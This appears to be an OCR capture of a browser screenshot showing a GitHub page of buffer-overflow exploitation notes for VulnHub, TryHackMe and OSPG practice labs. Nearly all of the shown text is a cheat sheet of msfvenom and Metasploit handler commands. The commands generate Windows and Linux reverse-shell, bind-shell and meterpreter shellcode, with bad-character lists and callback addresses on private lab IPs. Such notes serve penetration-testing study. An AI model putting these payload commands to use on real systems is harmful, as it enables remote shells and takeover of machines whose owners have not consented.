 https://github.com/F-Masood/Exploiting_StackBased_BufferOverflows
Search...
Netstart: 1 ~ VulnHub
GitHub - F-Masood/Exploitin...
Find: bind Previous Next Options 5 matches
school]
3. msfvenom -p windows/shell_reverse_tcp LHOST=192.168.10.110 LPORT=80 EXITFUNC=thread -b "\x00\x16\x2F\xF4\xFD" -f c [tryhackme
BoF 5]
4. msfvenom -p windows/shell_bind_tcp RHOST=192.168.10.100 LPORT=12345 EXITFUNC=thread -b "\x00\x16\x2F\xF4\xFD" -f c [tryhackem
BoF 5]
Generate Bind Shell for Windows w/meterpreter:
1. use exploit/multi/handler
2. set payload: windows/meterpreter/bind_tcp
3. set EXITFUNC: thread
4. set LPORT: 12345
5. set RHOST: 192.168.10.100
6. msfvenom -p windows/meterpreter/bind_tcp RHOST=192.168.10.100 LPORT=12345 EXITFUNC=thread -b "\x00\x16\x2F\xF4\xFD" -f c
[tryhackem BoF 5]
Generate Reverse Shell for Windows w/meterpreter:
1. msfvenom -p windows/meterpreter/reverse_tcp RHOST=192.168.10.110 RPORT=12345 EXITFUNC=thread -b "\x00\x16\x2F\xF4\xFD" -f c
[tryhackem BoF 5]
Generate rev-shell for Linux:
1. msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.10.6 LPORT=1234 EXITFUNC=thread -b "\x00\x2d\x2e\x46\x47\x59
\x5e\x60" -f c
2. from OSPG -> msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.118.5 LPORT=2121 -f py -b "\x00" EXITFUNC=thread
From School (vulnhub) the msf-pattern_create fails:
11:50 PM
2/8/2022